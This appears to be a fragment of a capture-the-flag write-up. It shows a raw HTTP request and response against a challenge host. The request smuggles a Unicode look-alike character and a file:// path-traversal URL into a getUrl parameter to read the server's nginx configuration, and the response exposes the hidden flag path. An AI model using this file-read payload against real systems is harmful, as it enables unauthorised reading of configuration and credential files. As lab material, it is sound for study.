 GET /getUrl?url=file%3A//suctf.c%E2%84%82/../../../usr/local/nginx/conf/nginx.conf HTTP/1.1
Host: b14a649f-ecb2-4d20-9e0f-8b64212213b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: suctf.cc
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Feb 2020 14:06:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 295
Connection: close
server {
listen 80;
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
# location /flag {
# alias /usr/fffffflag;
# }
}